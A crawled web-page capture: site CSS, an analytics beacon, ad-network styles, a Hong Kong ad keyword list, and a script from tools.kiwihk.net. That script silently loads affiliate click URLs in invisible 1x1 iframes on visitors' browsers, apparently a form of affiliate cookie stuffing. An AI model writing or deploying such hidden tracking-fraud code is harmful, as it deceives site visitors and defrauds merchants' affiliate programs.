    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: rgba(255,255,255,0.7);
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: rgba(255,255,255,0.7);
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: rgba(255,255,255,0.7) !important;
    }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c47d62273884a5ba7709d1f118dbbbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://admax.network/vdo-go/v1/ysm.css
body_size: 2205
content:
.iit-ad-img img{background-color:transparent!important}a{text-decoration:none}a:visited{text-decoration:none}iframe[id^=ypaAdWrapper-List]{width:100%}div.iit-ad-wrapper-300x250{display:block;position:relative;width:300px;height:250px;margin:0 auto}div.iit-ad-wrapper-300x250 div.iit-ad-item{position:absolute}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link{display:block;width:100%;height:100%}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-img{font-size:0;line-height:0;text-align:center}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:300px!important;height:250px!important}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-title{position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);color:#ddd;font-size:100%;padding:.25em 0 .25em 0;text-align:center}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-desc{display:none}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{right:.5em;top:.5em;position:absolute;z-index:2;margin:0!important;padding:0!important;border:0!important}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{position:absolute;top:.5em;left:.5em;font-size:60%;color:#91c7ff}div.iit-ad-wrapper-300x300{display:block;position:relative;width:300px;height:300px;margin:0 auto}div.iit-ad-wrapper-300x300 div.iit-ad-item{position:absolute}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link{display:block;width:100%;height:100%}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-img{font-size:0;line-height:0;text-align:center}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:300px!important;height:300px!important}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-title{position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);color:#ddd;font-size:100%;padding:.25em 0 .25em 0;text-align:center}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-desc{display:none}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{right:.5em;top:.5em;position:absolute;z-index:2;margin:0!important;padding:0!important;border:0!important}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{position:absolute;top:.5em;left:.5em;font-size:60%;color:#91c7ff}div.iit-ad-wrapper-320x100{display:block;position:relative;width:320px;height:100px}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link{display:block;width:100%;height:100%}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-img{position:absolute;top:0;left:0;width:100px;font-size:0;line-height:1;text-align:center}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:100px!important;height:100px!important}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-title{color:#333;font-size:100%;padding:.8em .3em .3em 1.2em;text-align:left;position:absolute;top:0;left:100px}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-desc{display:none;font-size:0}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{right:.05em;top:0;position:absolute;z-index:2;font-size:11px;margin:0!important;padding:0!important;border:0!important}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{text-align:right;position:absolute;right:.05em;bottom:.05em;font-size:60%;color:#91c7ff;margin-top:.5em}.iitad-popup-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:10}.iitad-popup-overlay .iitad-popup-overlay-background{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.iitad-popup-overlay .iitad-popup-ad-container{position:absolute;display:block;width:300px;height:auto;left:50%;top:50%;margin-left:-155px;margin-top:-145px;background:#fff}.iitad-popup-overlay .iit-ad-btn-close{opacity:.7;width:30px;height:30px;line-height:30px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.iitad-popup-overlay .iit-ad-btn-close:hover{background:#000}.iitad-popup-overlay .iit-ad-img{font-size:0;line-height:1}.iitad-popup-overlay .iit-ad-img img{width:300px!important;height:auto!important}.iitad-popup-overlay .iit-ad-title{font-size:100%;color:#ddd;position:absolute;bottom:0;width:100%;text-align:center;background-color:rgba(0,0,0,.5)}.iitad-popup-overlay .iit-ad-link{position:relative;display:block;width:100%;height:100%}.iitad-popup-overlay .iit-ad-desc{display:none}.iitad-popup-overlay .iit-ad-sponsor{top:5px;left:5px;position:absolute;display:block;color:#91c7ff}.iitad-popup-overlay .iit-ad-gemini{left:5px;top:25px;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}div.iit-ad-sticky-wrapper{display:none;width:298px;float:right;position:fixed;right:5px;bottom:5px;z-index:20;background-color:#fff;border:1px solid #eee}div.iit-ad-sticky-wrapper div.iit-ad-item{position:relative;background:#fff;width:298px;padding:0}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link{width:298px}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-img{line-height:0}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:298px!important;height:auto!important}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-title{position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);padding:3px 0 3px 0;text-align:center;font-size:100%;color:#ddd}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-desc{font-size:0;display:none}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{opacity:.3;left:5px;top:15px;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{position:absolute;top:0;left:5px;width:100%;font-size:60%;color:#91c7ff}div.iit-ad-sticky-wrapper div.iit-ad-btn-close{opacity:.7;width:30px;height:30px;line-height:30px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}div.iit-ad-sticky-wrapper div.iit-ad-btn-close:hover{background:#000}.iit-ad-sticky-bottom-mobile-wrapper{display:none;position:fixed;bottom:0;left:50%;z-index:20}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-sticky-scaler{margin-left:-160px;transform-origin:160px 70px;width:320px;height:70px;z-index:20;background:#fff;box-shadow:0 0 6px #ccc}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-item{width:100%;height:70px;background-color:#fff}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-btn-close{opacity:.7;width:28px;height:28px;line-height:28px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-btn-close:hover{background:#000}.iit-ad-sticky-bottom-mobile-wrapper a{display:block;color:#333}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-img{display:block;height:70px;float:left}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-img img{width:70px!important;height:70px!important;margin:0}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-title{font-size:100%;padding:3px 5px 0 75px;margin-right:25px;color:#333}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-sponsor{right:5px;bottom:0;position:absolute;font-size:60%;color:#91c7ff}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-gemini{left:0;top:0;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-desc{display:none}.iit-ad-block-970x250{border:1px solid #ccc;width:970px;overflow:hidden;margin-top:12px}.iit-ad-item-970x250{float:left;width:483px;height:248px;border:0 solid #eee;padding:0}.iit-ad-text-970x250{width:481px;margin-top:2px;margin-left:2px}.iit-ad-img-970x250{float:left;width:170px;height:150px;font-size:0;line-height:1;margin-left:10px;text-align:center;padding-top:3px}.iit-ad-img-970x250 img{width:170px!important;height:150px!important}.iit-ad-title-970x250{color:#333;font-size:25px;text-align:left;padding:25px;margin-left:120px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.iit-ad-desc-970x250{margin-top:7px;color:#000;font-size:15px;margin-left:10px;margin-right:20px}.iit-ad-sponsor-970x250{text-align:right;font-size:10px;color:#91c7ff;margin-top:8px;margin-right:20px}.iit-ad-wrapper-728x90{width:728px;overflow:hidden;margin:0 auto}.iit-ad-wrapper-728x90 .iit-ad-item{position:relative}.iit-ad-wrapper-728x90 .iit-ad-img{font-size:0;line-height:1;text-align:left;padding-top:3px;float:left}.iit-ad-wrapper-728x90 .iit-ad-img img{width:96px!important;height:80px!important}.iit-ad-wrapper-728x90 .iit-ad-title{color:#333;line-height:normal;font-size:100%;text-align:left;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;float:left;width:240px;margin-top:10px;margin-left:5px}.iit-ad-wrapper-728x90 .iit-ad-item{float:left;width:363px;height:88px;border:0 solid #eee;padding:0;background:0 0}.iit-ad-wrapper-728x90 .iit-ad-subblock{float:left}.iit-ad-wrapper-728x90 .iit-ad-desc{display:none;color:#000;font-size:10px;text-align:left;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;float:left;width:260px;margin-top:2px;margin-left:5px}.iit-ad-wrapper-728x90 .iit-ad-sponsor{position:absolute;line-height:normal;bottom:0;right:0;margin-right:5px;margin-bottom:10px;text-align:right;font-size:60%;color:#91c7ff}.iit-ad-wrapper-728x90 .iit-ad-gemini{line-height:normal;right:0;top:0;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}a.iit-ad-link{display:block;height:100%;width:100%}.ypa-popup-overlay{position:fixed;left:0;top:0;width:100%;height:100%;z-index:10}.ypa-popup-overlay .ypa-popup-overlay-background{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.ypa-popup-overlay .ypa-wrapper{position:absolute;display:block;width:300px;max-height:450px;left:50%;top:50%;margin-left:-150px;margin-top:-150px;background:#fff}.ypa-wrapper iframe{width:100%}.ypa-wrapper .ypa-cover{width:301px;background:#eee;font-size:0}.ypa-wrapper .ypa-keyword{background:#000;text-align:center;color:#fff;padding:8px 0;font-size:14px;margin:1px}.ypa-wrapper .ypa-ad-load{min-height:200px;font-size:0}.ypa-wrapper img{max-width:100%}.ypa-wrapper .ypa-btn-close{background:#666;color:#fff;font-size:20px;position:absolute;top:20px;right:20px;width:32px;height:32px;line-height:30px;text-align:center;border-radius:16px;opacity:.8;cursor:pointer}.ypa-desktop-hotspot-sticky{cursor:pointer;position:fixed;bottom:5px;right:5px;text-align:center;background-color:#000;width:300px;max-height:450px;z-index:1000}.ypa-desktop-hotspot-sticky img{width:300px}.ypa-desktop-hotspot-sticky .ypa-keyword{padding:5px;color:#fff}.ypa-desktop-hotspot-sticky .ypa-ad-load{min-height:200px;font-size:0}.ypa-desktop-hotspot-sticky .ypa-btn-close{opacity:.7;width:24px;height:24px;line-height:24px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.ypa-desktop-hotspot-sticky .ypa-btn-close:hover{background:#000}.iitad-desktop-popup-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:10000}.iitad-desktop-popup-overlay .iitad-popup-overlay-background{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.iitad-desktop-popup-overlay .iitad-popup-ad-container{position:absolute;display:block;transform:translate(-50%,-50%);left:50%;top:50%;background:#fff}.iitad-desktop-popup-overlay .iitad-popup-ad-container .iit-ad-link{position:relative}.iitad-desktop-popup-overlay .iit-ad-btn-close{opacity:.7;width:36px;height:36px;line-height:36px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px grey;font-size:20px;font-weight:700;position:absolute;top:10px;right:10px;cursor:pointer;transition:background-color .3s linear}.iitad-desktop-popup-overlay .iit-ad-btn-close:hover{background:#000}.iitad-desktop-popup-overlay .iit-ad-img{font-size:0;line-height:1}.iitad-desktop-popup-overlay .iit-ad-img img{width:auto!important;max-width:100vw;height:60vh!important}.iitad-desktop-popup-overlay .iit-ad-title{font-size:24px;color:#ddd;text-align:center;vertical-align:middle;line-height:1.2;position:absolute;bottom:0;width:100%;padding-top:8px;padding-bottom:20px;background-color:rgba(0,0,0,.5)}.iitad-desktop-popup-overlay .iit-ad-link{display:block}.iitad-desktop-popup-overlay .iit-ad-desc{display:none}.iitad-desktop-popup-overlay .iit-ad-sponsor{padding:3px;font-size:10px;text-align:right;display:block;position:absolute;bottom:0;right:0;color:#91c7ff}.iitad-desktop-popup-overlay .iit-ad-gemini{left:12px;top:12px;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}iframe[id^=ypaAdWrapper-List]{width:100%}.iit-ad-wrapper-ypa-300x250{width:300px;height:250px;border:1px solid #e1e1e1;background-size:100% 100%;margin:0 auto}.iit-ad-wrapper-ypa-300x250 div{line-height:0}.iit-ad-wrapper-ypa-300x250 div iframe{width:298px;height:248px}.iit-ad-wrapper-ypa-728x90{position:relative;width:728px;height:90px;border:1px solid #e1e1e1;background-size:100% 100%}.iit-ad-wrapper-ypa-728x90 img{width:160px;height:88px}.iit-ad-wrapper-ypa-728x90 div{line-height:0}.iit-ad-wrapper-ypa-728x90 div iframe{position:absolute;top:0;left:0;width:726px;height:88px}.iit-ad-sticky-listing-bottom-mobile-wrapper{position:fixed;width:320px;height:70px;bottom:0;left:50%;z-index:10}.iit-ad-sticky-listing-bottom-mobile-wrapper .iit-ad-sticky-listing-bottom-mobile-wrapper-scaler{width:320px;height:70px;margin-left:-160px;transform-origin:160px 70px;background:#fff;box-shadow:0 0 6px #ccc}.iit-ad-sticky-listing-bottom-mobile-wrapper .iit-ad-sticky-listing-bottom-mobile-wrapper-scaler .iit-ad-btn-close{opacity:.7;width:18px;height:18px;line-height:18px;border:1px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.iit-ad-sticky-listing-bottom-mobile-wrapper .iit-ad-sticky-listing-bottom-mobile-wrapper-scaler .iit-ad-btn-close:hover{background:#000}.iit-ad-wrapper-hotspot,.iit-ad-wrapper-hotspot-hotsearch{width:300px;cursor:pointer;border:1px solid #999;margin:0 auto}.iit-ad-wrapper-hotspot #ypa-keyword,.iit-ad-wrapper-hotspot-hotsearch #ypa-keyword{background-color:#000;color:#fff;text-align:center;padding:8px 0;font-size:14px;margin:1px;margin-top:-5px}.iit-ad-wrapper-hotspot .ypa-wrapper2 #ypaAdWrapper-300 iframe#ypaAdWrapper-300-iframe{width:300px;max-height:450px}.iit-ad-wrapper-hotspot img#ypa-cover-img,.iit-ad-wrapper-hotspot-hotsearch img#ypa-cover-img{max-width:100%}.iit-ad-wrapper-hotspot-hotsearch img.ic-search{position:absolute;padding:5px}.ypa-hotspot-hotsearch-cover{dispaly:block!important}div#ypaAdWrapper-search{max-width:1000px;margin:auto}div#contentSearchResult{max-width:1000px;margin:auto}iframe[id^=ypaAdWrapper-Arrow]{width:100%}

--- FILE ---
content_type: application/javascript
request_url: http://tools.kiwihk.net/api/cs/site/vdo-go.com
body_size: 1525
content:
var setCookie=function(e,o,t){var i=new Date;i.setTime(i.getTime()+1e3*t);var n="expires="+i.toUTCString();document.cookie=e+"="+o+";"+n+";path=/"},getCookie=function(e){for(var o=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(o))return n.substring(o.length,n.length)}return""};function ready(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}var init=function(){var iframesrc = {"HK":[{"iframesrc":"https:\/\/www.agoda.com\/zh-hk\/?cid=1427616&tag=59830"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=12667&cId=22003"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=15248&cId=25926"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16127&cId=27332"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16347&cId=27599"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=17190&cId=28912"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=62457&pId=11757&cId=34348"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=64496&pId=10325&cId=12330"}],"TW":[{"iframesrc":"https:\/\/www.agoda.com\/zh-hk\/?cid=1427616&tag=59830"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=12667&cId=22003"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=15248&cId=25926"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16127&cId=27332"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16347&cId=27599"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=17190&cId=28912"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=62457&pId=11757&cId=34348"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=64496&pId=10325&cId=12330"}]};var sitename = 'vdo-go.com';var i = i || {};i.geoLocation = 'US';var e,o,t="RIhOAiXfL01s8BmPP00vhbunCwKSspu7rLAcGQOBFQzbq0odL3sIeinUyOqnPfRcKnuzwb3OA1pH6207lv9XlGtGZjU3I5bfNty7"+sitename;if("undefined"!=typeof KIWI)i=KIWI;if(void 0!==i)i=i;if(""===getCookie(t)&&void 0===window.orientation&&-1===navigator.userAgent.indexOf("IEMobile")&&void 0!==i.geoLocation&&null!=iframesrc[i.geoLocation]){for(var n=iframesrc[i.geoLocation],r=0;r<n.length;r++)e=n[r],o=void 0,(o=document.createElement("iframe")).src=e.iframesrc,o.width="1",o.height="1",o.scrolling="no",o.frameBorder="0",document.body.appendChild(o);setCookie(t,"loCkO7JVnL544MwoJ3Mq2qaHUtm0sjWBGci33d2WE3XD7B6tLobD6WSKXWJRlv2JqVrMAIaLZw8OZQ71Q7TrTXIw3Q0412ORultU",86400),(new Image).src="//tools.kiwihk.net/api/cs/site/count/"+sitename}};(function () {ready(init)}());

--- FILE ---
content_type: application/javascript
request_url: https://admax.network/ypa_keywords.js
body_size: 6091
content:
var keywords = [{"Keyword":"baby milk powder","Title":"\u8a66\u7528\u6bd4\u8f03\u5927\u71b1\u5976\u7c89\uff01BB\u5438\u6536\u512a\u8cea\u71df\u990a\u3000\u5168\u9762\u5065\u5eb7\u6210\u9577","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160920e2.jpg","Type":"aff001_Baby","Category":"Baby"},{"Keyword":"BB\u5976\u7c89","Title":"BB\u5976\u7c89\u9078\u64c7\u591a\u3000\u8a66\u98f2\u904e\u5148\u77e5\u908a\u96bb\u5571","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160613c2.jpg","Type":"aff002_Baby","Category":"Baby"},{"Keyword":"BB\u5976\u7c89\u8a66\u7528","Title":"BB\u71df\u990a\u9078\u64c7\u591a\u3000\u7acb\u5373\u514d\u8cbb\u8a66\u7528\u6bd4\u8f03","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160614c1.jpg","Type":"aff003_Baby","Category":"Baby"},{"Keyword":"BB\u71df\u990a\u5976\u7c89","Title":"\u908a\u96bb\u5976\u7c89\u7540BB\u81f3\u5168\u9762\u71df\u990a\uff1f\u5373\u6bd4\u8f03","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160614c2.jpg","Type":"aff004_Baby","Category":"Baby"},{"Keyword":"credit card promotion","Title":"\u6bd4\u8f03\u71b1\u9580\u4fe1\u7528\u5361\u512a\u60e0\uff01\u591a\u6b3e\u8fce\u65b0\u79ae\u9047\u9078\u64c7\u3000\u5373\u4eab\u8c50\u5bcc\u734e\u8cde","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160902f1.jpg","Type":"aff005_Finance","Category":"Finance"},{"Keyword":"credit card promotions","Title":"\u71b1\u7206\u4fe1\u7528\u5361\u512a\u60e0\uff1a\u7db2\u4e0a\u7533\u8acb\u3000\u5373\u4eab\u984d\u5916\u734e\u8cde","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/22160722f1.jpg","Type":"aff006_Finance","Category":"Finance"},{"Keyword":"diamond ring","Title":"\u65b0\u6b3e\u947d\u77f3\u6212\u6307\u4e0a\u67b6\u3000\u6b3e\u5f0f\u7368\u7279\u512a\u96c5\u3000\u9ad8\u8cb4\u975e\u51e1","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160815e1.jpg","Type":"aff007_Luxury","Category":"Luxury"},{"Keyword":"eye care","Title":"\u6bd4\u8f03\u5927\u71b1\u773c\u90e8\u8b77\u7406\u7522\u54c1\uff01\u5168\u9762\u64ca\u9000\u773c\u888b\u7d30\u7d0b\u9ed1\u773c\u5708","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160718f2.jpg","Type":"aff008_Beauty","Category":"Beauty"},{"Keyword":"foundation","Title":"\u88f8\u599d\u71b1\u6f6e\uff01\u63a8\u4ecb\u597d\u7528\u7c89\u5e95\u3000\u6301\u4e45\u8cbc\u670d\u4e0d\u6eb6\u599d\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160804c2.jpg","Type":"aff009_Beauty","Category":"Beauty"},{"Keyword":"hk credit card promotion","Title":"\u8c50\u5bcc\u4fe1\u7528\u5361\u734e\u8cde\u53ca\u512a\u60e0\u5927\u6bd4\u62fc","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160607d1.jpg","Type":"aff010_Finance","Category":"Finance"},{"Keyword":"hk credit card promotions","Title":"\u6bd4\u8f03\u4fe1\u7528\u5361\u8457\u6578\u3000\u7db2\u4e0a\u7533\u8acb\u3000\u734e\u8cde\u7279\u591a","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160629c1.jpg","Type":"aff011_Finance","Category":"Finance"},{"Keyword":"medical insurance","Title":"\u75c5\u75db\u96a8\u6642\u6709\u2026\u908a\u9593\u91ab\u7642\u4fdd\u8cbb\u7528\u62b5\u517c\u4fdd\u969c\u591a\uff1f","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160708d2.jpg","Type":"aff014_Insurance","Category":"Insurance"},{"Keyword":"medical insurances","Title":"\u91ab\u7642\u4fdd\u6bd4\u8f03\uff1a\u6435\u51fa\u5468\u5168\u8a08\u5283\u3000\u53ca\u65e9\u4fdd\u969c\u60a8\u548c\u5bb6\u4eba\u7684\u5065\u5eb7","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160905e2.jpg","Type":"aff015_Insurance","Category":"Insurance"},{"Keyword":"milk","Title":"\u5168\u9762\u5438\u6536\u95dc\u9375\u71df\u990a\u3000\u6709\u52a9\u5065\u5eb7\u6210\u9577\uff01\u7acb\u5373\u6bd4\u8f03BB\u5976\u7c89\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160930e2.jpg","Type":"aff016_Baby","Category":"Baby"},{"Keyword":"milk powder","Title":"BB\u71df\u990a\u5481\u591a\u6b3e\uff0c\u9ede\u63c0\u81f3\u597d\uff1f\u7acb\u5373\u514d\u8cbb\u8a66\u7528\u518d\u6bd4\u8f03","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160907f1.jpg","Type":"aff017_Baby","Category":"Baby"},{"Keyword":"travel insurance","Title":"\u65c5\u904a\u4fdd\u6bd4\u8f03\uff1a\u7db2\u4e0a\u5c08\u4eab\u7279\u60e0\u50f9\u3000\u73a9\u5f97\u958b\u5fc3\u53c8\u653e\u5fc3","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160727d1.jpg","Type":"aff018_Insurance","Category":"Insurance"},{"Keyword":"travel insurances","Title":"\u7db2\u4e0a\u65c5\u904a\u4fdd\u6bd4\u8f03\uff1a\u5373\u4ee5\u7279\u60e0\u50f9\u6295\u4fdd\u3000\u65c5\u7a0b\u8f15\u9b06\u6709\u4fdd\u969c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161004d2.jpg","Type":"aff019_Insurance","Category":"Insurance"},{"Keyword":"watch","Title":"\u540d\u724c\u624b\u9336\u5de1\u79ae\uff1a\u7d93\u5178\u6642\u5c1a\u3000\u5c55\u73fe\u8d85\u5353\u8a2d\u8a08\u8207\u5de5\u85dd","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160801d1.jpg","Type":"aff020_Luxury","Category":"Luxury"},{"Keyword":"watches","Title":"\u6700\u65b0\u540d\u724c\u624b\u9336\u51fa\u7210\uff01\u7acb\u5373\u5165\u624b\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160610c1.jpg","Type":"aff021_Luxury","Category":"Luxury"},{"Keyword":"\u4e00\u6309\u4e8c\u6309","Title":"\u6bd4\u8f03\u71b1\u9580\u4e00\u6309\u4e8c\u6309\u8a08\u5283\u3000\u5373\u6642\u5957\u73fe\u3000\u8f15\u9b06\u9031\u8f49","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160726f1.jpg","Type":"aff022_Finance","Category":"Finance"},{"Keyword":"\u4f4e\u606f\u6309\u63ed","Title":"\u5168\u57ce\u6e1b\u606f\uff01\u908a\u9593\u4f4e\u606f\u6309\u63ed\u81f3\u5e73\u81f3\u62b5\uff1f","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160623d2.jpg","Type":"aff023_Finance","Category":"Finance"},{"Keyword":"\u4f4e\u606f\u6e05\u5361\u6578","Title":"\u6bd4\u8f03\u71b1\u9580\u6e05\u5361\u6578\u9078\u64c7\u3000\u6435\u51fa\u771f\u6b63\u4f4e\u606f\u5e6b\u624b\u3000\u5373\u6642\u6173\u606f","I